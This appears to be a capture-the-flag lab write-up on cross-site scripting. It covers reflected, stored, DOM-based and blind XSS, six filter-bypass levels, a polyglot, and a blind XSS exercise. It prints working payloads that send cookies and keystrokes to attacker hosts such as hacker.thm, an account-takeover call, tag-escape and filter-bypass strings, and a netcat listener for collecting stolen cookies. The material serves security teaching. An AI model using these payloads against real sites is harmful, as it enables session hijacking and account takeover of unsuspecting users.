


XSS Payloads
What is the payload?
In XSS, the payload refers to the JavaScript code intended for execution on the target's computer, consisting of two parts: the intention and the modification.
The intention is what you wish the JavaScript to actually do (which we'll cover with some examples below), and the modification is the changes to the code we need to make it execute as every scenario is different (more on this in the perfecting your payload task).
Below are some examples of XSS intentions:
Proof Of Concept:
In this basic payload, the primary objective is to showcase the possibility of achieving XSS on a website. Typically, this is accomplished by generating an alert box on the page containing a text string. For example:
<script>alert('XSS');</script>
Session Stealing:
The provided JavaScript code is designed to retrieve the target's cookie, base64 encodes it for reliable transmission and subsequently sends it to a website controlled by the hacker to be logged. By obtaining these cookies, the hacker gains the ability to take over the target's session and effectively log in as that user.
<script>fetch('https://hacker.thm/steal?cookie=' + btoa(document.cookie));</script>
Key Logger:
The code below functions as a key logger, which implies that any input made on the webpage will be forwarded to a website under the hacker's control. This could lead to severe consequences if the compromised website handles user logins or credit card information.
<script>document.onkeypress = function(e) { fetch('https://hacker.thm/log?key=' + btoa(e.key) );}</script>
Business Logic:
This payload demonstrates a more specific approach compared to the previous examples. It involves calling a particular network resource or JavaScript function. For instance, suppose there's a JavaScript function named user.changeEmail() responsible for changing a user's email address. Your payload might look like this:
<script>user.changeEmail('attacker@hacker.thm');</script>
After successfully changing the email address for the account using the payload, the attacker could potentially execute a reset password attack.
Reflected XSS
Reflected XSS occurs when user-supplied data in an HTTP request is directly included in the webpage source without undergoing proper validation or sanitization.
Example Scenario:
The website shows an error message when incorrect input is entered. The content of this error message is extracted from the error parameter in the query string and is directly incorporated into the page source without any proper validation or sanitization.

Due to the application's failure to validate the error parameter's contents, an attacker can insert malicious code.

The vulnerability can be used as per the scenario in the image below:
Potential Impact:

The attacker could send links or embed them into an iframe on another website, containing a JavaScript payload. This could deceive potential victims into executing the code on their browser, leading to potential exposure of session or customer information.
How to test for Reflected XSS:
it is essential to test every possible point of entry, including:
Parameters in the URL Query String
URL File Path
In some cases, HTTP Headers (though they are unlikely to be exploitable in practice).
After identifying the data that is being reflected in the web application, the next step is to confirm whether your JavaScript payload can be executed successfully. The payload's design will depend on where in the application your code is being reflected (you'll learn more about this in task 6).
Stored XSS
As the name suggests, the XSS payload is stored within the web application (e.g., in a database) and executes when other users visit the site or web page.
Example Scenario:
On a blog website that permits users to post comments, a lack of JavaScript validation or malicious code filtering is a concerning vulnerability. If a comment containing JavaScript is posted, it will be stored in the database, causing the JavaScript to execute in the browsers of every other user who visits the article. This situation opens the door to potential XSS attacks, putting users at risk.

Potential Impact:
The malicious JavaScript has the potential to redirect users to another site, steal their session cookie, or carry out various website actions as the visiting user.
How To Test For Stored XSS:
You'll need to test every possible point of entry where it seems data is stored and then shown back in areas that other users have access to; a small example of these could be:
Comments on a blog
User profile information
Website Listings
Developers may believe that limiting input values on the client-side offers sufficient protection. However, changing values to something the web application wouldn't be expecting is a good source of discovering stored XSS. For instance, an age field that is expecting an integer from a dropdown menu, but instead, you manually send the request rather than using the form allowing you to try malicious payloads.
Once you've discovered data being stored in the web application, the next step is to verify that your JavaScript payload can execute successfully. The design of your payload will depend on where in the application your code is reflected or utilized.
DOM Based XSS
What is the DOM?

DOM stands for Document Object Model, and it serves as a programming interface for HTML and XML documents. It provides a representation of the page, allowing programs to modify the document's structure, style, and content. A web page is essentially a document, which can be displayed in the browser window or accessed as HTML source code.
If you want to learn more about the DOM and gain a deeper understanding w3.org has a great resource.
Exploiting the DOM
DOM-Based XSS occurs when JavaScript executes directly in the browser, without loading new pages or submitting data to the backend code. This execution happens as a result of the website's JavaScript code responding to user input or interactions.
Example Scenario:
The website's JavaScript retrieves contents from the window.location.hash parameter and then display it on the page in the currently viewed section. As the hash contents are not checked for malicious code, this vulnerability permits attackers to inject their chosen JavaScript onto the webpage.
Potential Impact:
Crafted links could be sent to potential victims, redirecting them to another website or stealing content from the page or the user's session.
How to test for Dom Based XSS:
Testing for DOM-Based XSS can indeed be challenging and requires a good understanding of JavaScript to read the source code. You need to search for parts of the code that access variables controlled by attackers, like window.location.x parameters.
Once you identify these parts of the code, you must assess how they are processed and whether the values are ever written to the web page's DOM or passed to unsafe JavaScript methods like eval().
Blind XSS
Blind XSS is similar to a stored XSS in that your payload gets stored on the website for another user to view, but in this instance, you can't see the payload working or be able to test it against yourself first.
Example Scenario:
A website has a contact form that permits users to send messages to staff members without any validation for malicious code. This loophole allows attackers to input any content they desire. The messages are then converted into support tickets that staff view through a private web portal.
Potential Impact:
Using the correct payload, the attacker's JavaScript could initiate calls back to an attacker's website, leading to the disclosure of the staff portal URL, the staff member's cookies, and even the contents of the viewed portal page. This situation creates a significant risk, as the attacker could potentially hijack the staff member's session and gain unauthorized access to the private portal.
How to test for Blind XSS:
When testing for Blind XSS vulnerabilities, you need to ensure your payload has a call back (usually an HTTP request). This way, you know if and when your code is being executed.
XSS Hunter Express is a well-known tool for Blind XSS attacks. While you can create your own tool in JavaScript, XSS Hunter Express provides automatic capture of cookies, URLs, page contents, and other valuable information, simplifying the process of detecting and analyzing Blind XSS vulnerabilities.
Perfecting Your Payload
The payload contains the JavaScript code aimed to execute on either another user's browser or as a proof of concept to demonstrate a vulnerability in a website.
Your payload can serve various intentions, ranging from displaying a JavaScript alert box to demonstrate JavaScript execution on the target website, to extracting information from the webpage or user's session.
How your JavaScript payload gets reflected in a target website's code will determine the payload you need to use.
The objective for each level will be to execute the JavaScript alert function, displaying the string "THM" as an example.
<script>alert('THM');</script>

Level One:
You encounter a form requesting your name entry, and upon submitting your name, it will be displayed on a line below, like this:
If you view the Page Source, You'll see your name reflected in the code:

Instead of entering your name, we're going to try entering the following JavaScript Payload: <script>alert('THM');</script>
Now when you click the enter button, you'll get an alert popup with the string THM and the page source will look like the following:

Now when you click the enter button, you'll get an alert popup with the string THM. And then, you'll get a confirmation message that your payload was successful with a link to the next level.

Level Two:
Similar to the previous level, you are once again prompted to enter your name. However, this time, upon clicking enter, your name is reflected in an input tag instead.

Viewing the page source, you can see your name reflected inside the value attribute of the input tag:

The previous JavaScript payload wouldn't work within the input tag because it cannot be executed from inside the input tag. To ensure the payload runs correctly, we need to escape the input tag first. You can achieve this using the following payload:"><script>alert("THM");</script>
The important part of the payload is the "> which closes the value parameter and then closes the input tag.
by appropriately closing the input tag, the JavaScript payload can now execute as expected. The payload is now able to run successfully.
Level Three:
In this new level, you encounter another form requesting your name. Similar to the previous level, your name is once again reflected inside an HTML tag, but this time within the textarea tag.

We'll have to escape the textarea tag a little differently from the input one (in Level Two) by using the following payload: </textarea><script>alert('THM');</script>

The important part of the above payload is </textarea>, which causes the textarea element to close so the script will run.
Level Four:

After entering your name into the form, you'll notice it being reflected on the page. This level appears similar to level one, but upon inspecting the page source, you'll find your name being reflected in certain JavaScript code.

To execute your code and bypass the existing JavaScript command, you need to use the following payload: ';alert('THM');// as shown in the screenshot below. The single quote ' closes the field specifying the name, the semicolon ; signifies the end of the current command, and the // at the end treats anything after it as a comment, preventing it from being executed as code.

Level Five:
In this level, it might appear similar to level one, and your name is again reflected in the same place. However, if you attempt to use the <script>alert('THM');</script> payload, it won't work as expected. When inspecting the page source, you'll likely understand the reason behind this behavior.

The word script gets removed from your payload, that's because there is a filter that strips out any potentially dangerous words.
When a word gets removed from a string, there's a helpful trick that you can try.

By using the payload <sscriptcript>alert('THM');</sscriptcript> we'll successfully bypass the filter and our JavaScript will be executed.
Level Six:
Like level two, where we needed to escape from the value attribute of an input tag, we can attempt to use "><script>alert('THM');</script>. However, it appears that this payload does not work. Let's examine the page source to understand why it doesn't work.

The filtering of < and > Characters in our payload hinder us from escaping the IMG tag. However, we can bypass this filter by utilizing additional attributes of the IMG tag, such as the onload event. This event allows us to execute the chosen code once the image specified in the src attribute loads on the web page.
Let's change our payload to reflect this /images/cat.jpg" onload="alert('THM'); and then viewing the page source, and you'll see how this will work.

Level Six Flag: THM{XSS_MASTER}
Polyglots:
An XSS polyglot is a string of text capable of escaping attributes, tags, and bypassing filters all at once. Using the below polyglot, you could have executed the code successfully on all six levels you just completed.
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('THM') )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert('THM')//>\x3e
Practical Example (Blind XSS)

Attempt to create a support ticket by clicking the green "Create Ticket" button. Enter "test" as the subject and content, then click the blue "Create Ticket" button. You will see your new ticket in the list with an ID number that you can click to access the newly created ticket.
Similar to task three, we will examine how the previously entered text is reflected on the page. Upon inspecting the page source, we can observe that the text is placed inside a textarea tag.


Let's now go back and create another ticket. Let's see if we can escape the textarea tag by entering the following payload into the ticket contents:
</textarea>test
Once again, opening the ticket and inspecting the page source, we have successfully escaped the textarea tag, allowing us to execute our intended code.

Now, let's build upon this payload to test whether we can execute JavaScript and verify if the ticket creation feature is vulnerable to an XSS attack. Attempt another new ticket using the provided payload:
</textarea><script>alert('THM');</script>
After viewing the ticket, an alert box with the string "THM" should appear. Now, let's expand the payload further to increase the impact of the vulnerability. Since this feature creates a support ticket, there is a reasonable possibility that a staff member will view it, providing an opportunity for executing JavaScript.
We aim to extract helpful information from other users, such as their cookies, which could be used to escalate privileges by hijacking their login session. To achieve this, our payload will extract the user's cookie and exfiltrate it to another web server of our choosing. Before proceeding, we must set up a listening server to receive the extracted information.
To set up a listening server using Netcat, we can use the command nc -l -p 9001 if we want to listen on port 9001. The "-l" option indicates Netcat's listen mode and the "-p" option specify the port number. To avoid the resolution of hostnames via DNS, we can add "-n". And to discover any errors, running Netcat in verbose mode with the "-v" option is recommended. The final command is equivalent to nc -n -l -v -p 9001, which becomes nc -nlvp 9001.
user@machine$nc -nlvp 9001
Having established the method to receive the exfiltrated information, let's proceed with crafting the payload.</textarea><script>fetch('http://{URL_OR_IP}?cookie=' + btoa(document.cookie) );</script>
Let's break down the payload:
The </textarea> tag closes the textarea field.
The <script> tag opens an area for us to write JavaScript.
The fetch() command makes an HTTP request.
{URL_OR_IP} is either the THM request catcher URL or your IP address from the THM AttackBox or your IP address on the THM VPN Network.
?cookie\= is the query string that will contain the victim's cookies.btoa() command base64 encodes the victim's cookies.document.cookie accesses the victim's cookies for the Acme IT Support Website.</script> closes the JavaScript code block.
Create another ticket utilizing the above payload, ensuring to replace the {URL_OR_IP} variable with your settings (be sure to specify the port number for the Netcat listener). Then, wait for up to a minute, and you'll observe the request containing the victim's cookies coming through.

We got the flag 🎉: `4AB305E55955197693F01D6F8FD2D321`